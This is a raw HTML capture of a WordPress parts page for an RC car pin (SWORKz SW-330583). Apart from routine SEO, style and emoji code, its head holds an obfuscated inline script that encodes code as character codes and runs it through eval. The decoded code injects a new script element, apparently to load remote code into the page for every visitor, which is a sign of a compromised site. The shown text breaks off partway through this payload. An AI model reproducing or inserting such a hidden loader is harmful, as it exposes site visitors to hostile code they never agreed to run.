

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sworkz.com/parts/sw-330583
body_size: 12003
content:
<!DOCTYPE html> 
<html class="no-js" dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=1320,maximum-scale=1.0">

	
	<link rel="pingback" href="https://sworkz.com/xmlrpc.php">
	
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.4.6 - aioseo.com -->
		<title>SW-330583: Pin for M2.0x12mm - SWORKz</title>

<link rel="stylesheet" href="https://sworkz.com/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.1.9.5" type="text/css" media="all" />
		<meta name="description" content="Part #: SW-330583 Pin for M2.0x12mm Car Option Standard" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://sworkz.com/parts/sw-330583" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.6" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="SWORKz -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="SW-330583: Pin for M2.0x12mm - SWORKz" />
		<meta property="og:description" content="Part #: SW-330583 Pin for M2.0x12mm Car Option Standard" />
		<meta property="og:url" content="https://sworkz.com/parts/sw-330583" />
		<meta property="article:published_time" content="2015-12-15T06:40:58+00:00" />
		<meta property="article:modified_time" content="2016-02-03T04:59:47+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="SW-330583: Pin for M2.0x12mm - SWORKz" />
		<meta name="twitter:description" content="Part #: SW-330583 Pin for M2.0x12mm Car Option Standard" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/sworkz.com\/parts\/sw-330583#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/sworkz.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/sworkz.com\/","name":"Home","url":"https:\/\/sworkz.com\/"},"nextItem":"https:\/\/sworkz.com\/parts#listItem"},{"@type":"ListItem","@id":"https:\/\/sworkz.com\/parts#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/sworkz.com\/parts","name":"PARTS","url":"https:\/\/sworkz.com\/parts"},"nextItem":"https:\/\/sworkz.com\/parts\/sw-330583#listItem","previousItem":"https:\/\/sworkz.com\/#listItem"},{"@type":"ListItem","@id":"https:\/\/sworkz.com\/parts\/sw-330583#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/sworkz.com\/parts\/sw-330583","name":"SW-330583: Pin for M2.0x12mm","description":"Part #: SW-330583 Pin for M2.0x12mm Car Option Standard","url":"https:\/\/sworkz.com\/parts\/sw-330583"},"previousItem":"https:\/\/sworkz.com\/parts#listItem"}]},{"@type":"Organization","@id":"https:\/\/sworkz.com\/#organization","name":"SWORKz","url":"https:\/\/sworkz.com\/"},{"@type":"WebPage","@id":"https:\/\/sworkz.com\/parts\/sw-330583#webpage","url":"https:\/\/sworkz.com\/parts\/sw-330583","name":"SW-330583: Pin for M2.0x12mm - SWORKz","description":"Part #: SW-330583 Pin for M2.0x12mm Car Option Standard","inLanguage":"ja","isPartOf":{"@id":"https:\/\/sworkz.com\/#website"},"breadcrumb":{"@id":"https:\/\/sworkz.com\/parts\/sw-330583#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/sworkz.com\/wp-content\/uploads\/SW-330583_01.jpg","@id":"https:\/\/sworkz.com\/#mainImage","width":1000,"height":750},"primaryImageOfPage":{"@id":"https:\/\/sworkz.com\/parts\/sw-330583#mainImage"},"datePublished":"2015-12-15T06:40:58+08:00","dateModified":"2016-02-03T04:59:47+08:00"},{"@type":"WebSite","@id":"https:\/\/sworkz.com\/#website","url":"https:\/\/sworkz.com\/","name":"SWORKz","inLanguage":"ja","publisher":{"@id":"https:\/\/sworkz.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SWORKz &raquo; フィード" href="https://sworkz.com/feed" />
<link rel="alternate" type="application/rss+xml" title="SWORKz &raquo; コメントフィード" href="https://sworkz.com/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sworkz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://sworkz.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=3.5.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sworkz.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sworkz.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://sworkz.com/wp-content/themes/hueman/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='https://sworkz.com/wp-content/themes/hueman/custom.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sworkz.com/wp-content/themes/hueman/fonts/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.bxslider-css' href='https://sworkz.com/wp-content/themes/hueman/jquery.bxslider.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://sworkz.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='https://sworkz.com/wp-content/plugins/wp-jquery-lightbox/styles/lightbox.min.css?ver=1.4.8' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.1/jquery.min.js?ver=1.8.3" id="jquery-js"></script>
<script type="text/javascript" src="https://sworkz.com/wp-content/themes/hueman/js/jquery.bxslider.js?ver=6.7.4" id="bxslider-js"></script>
<script type="text/javascript" src="https://sworkz.com/wp-content/themes/hueman/js/jquery.flexslider.min.js?ver=6.7.4" id="flexslider-js"></script>
<link rel="https://api.w.org/" href="https://sworkz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sworkz.com/wp-json/wp/v2/pages/6847" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sworkz.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://sworkz.com/?p=6847' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sworkz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsworkz.com%2Fparts%2Fsw-330583" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sworkz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsworkz.com%2Fparts%2Fsw-330583&#038;format=xml" />
<meta name="generator" content="WPML ver:3.1.9.5 stt:28,63,1;0" />
<link rel="shortcut icon" href="http://sworkz.com/wp-content/uploads/2014/11/favicon.gif" />
<!--[if lt IE 9]>
<script src="https://sworkz.com/wp-content/themes/hueman/js/ie/html5.js"></script>
<script src="https://sworkz.com/wp-content/themes/hueman/js/ie/selectivizr.js"></script>
<![endif]-->
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,53,48,50,99,56,102,44,95,48,120,55,54,54,98,57,100,41,123,118,97,114,32,95,48,120,49,56,102,101,102,100,61,95,48,120,51,98,57,101,44,95,48,120,51,48,98,56,48,54,61,95,48,120,53,48,50,99,56,102,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,51,56,48,57,51,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,100,41,41,47,48,120,49,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,53,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,97,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,56,41,41,47,48,120,52,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,55,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,56,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,99,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,57,41,41,47,48,120,56,43,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,56,101,41,41,47,48,120,57,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,56,102,101,102,100,40,48,120,57,55,41,41,47,48,120,97,41,59,105,102,40,95,48,120,51,51,56,48,57,51,61,61,61,95,48,120,55,54,54,98,57,100,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,56,98,101,50,56,41,123,95,48,120,51,48,98,56,48,54,91,39,112,117,115,104,39,93,40,95,48,120,51,48,98,56,48,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,97,55,54,44,48,120,51,52,53,54,54,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,50,98,99,99,50,52,40,95,48,120,53,102,52,57,54,48,41,123,118,97,114,32,95,48,120,50,53,53,52,52,48,61,95,48,120,51,98,57,101,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,50,53,53,52,52,48,40,48,120,56,99,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,49,53,53,49,51,56,40,41,123,118,97,114,32,95,48,120,52,53,57,99,98,97,61,95,48,120,51,98,57,101,44,95,48,120,50,101,100,98,57,54,61,100,111,99,117,109,101,110,116,44,95,48,120,51,50,49,52,54,52,61,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,57,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,53,41,41,59,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,102,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,52,41,44,95,48,120,51,50,49,52,54,52,91,95,48,120,52,53,57,99,98,97,40,48,120,56,97,41,93,61,95,48,120,52,53,57,99,98,97,40,48,120,57,57,41,44,95,48,120,51,50,49,52,54,52,91,39,105,100,39,93,61,39,115,112,101,99,116,114,39,44,95,48,120,50,98,99,99,50,52,40,39,115,112,101,99,116,114,39,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,53,57,99,98,97,40,48,120,57,48,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,49,41,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,50,41,93,40,95,48,120,51,50,49,52,54,52,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,53,57,99,98,97,40,48,120,56,54,41,93,40,41,41,58,95,48,120,50,101,100,98,57,54,91,95,48,120,52,53,57,99,98,97,40,48,120,56,98,41,93,40,95,48,120,52,53,57,99,98,97,40,48,120,57,51,41,41,91,48,120,48,93,91,95,48,120,52,53,57,99,98,97,40,48,120,57,54,41,93,40,95,48,120,51,50,49,52,54,52,41,41,59,125,95,48,120,49,53,53,49,51,56,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,123,118,97,114,32,95,48,120,53,97,55,54,51,49,61,95,48,120,53,97,55,54,40,41,59,114,101,116,117,114,110,32,95,48,120,51,98,57,101,61,102,117,110,99,116,105,111,110,40,95,48,120,51,98,57,101,56,101,44,95,48,120,50,100,97,101,54,51,41,123,95,48,120,51,98,57,101,56,101,61,95,48,120,51,98,57,101,56,101,45,48,120,56,53,59,118,97,114,32,95,48,120,52,99,48,100,48,99,61,95,48,120,53,97,55,54,51,49,91,95,48,120,51,98,57,101,56,101,93,59,114,101,116,117,114,110,32,95,48,120,52,99,48,100,48,99,59,125,44,95,48,120,51,98,57,101,40,95,48,120,53,51,98,97,48,102,44,95,48,120,49,100,98,99,100,49,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,97,55,54,40,41,123,118,97,114,32,95,48,120,50,51,52,50,102,98,61,91,39,49,56,49,56,54,54,68,82,67,103,115,88,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,50,55,53,57,50,56,49,83,111,72,88,101,83,39,44,39,54,54,48,53,48,56,97,77,101,70,98,103,39,44,39,114,101,109,111,118,101,39,44,39,49,52,48,48,52,48,99,82,106,98,75,87,39,44,39,49,50,53,56,57,52,52,97,67,68,97,74,121,39,44,39,57,55,55,57,52,52,81,80,72,65,101,83,39,44,39,116,121,112,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,49,115,79,77,106,108,103,39,44,39,57,80,67,68,103,98,67,39,44,39,115,114,99,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,104,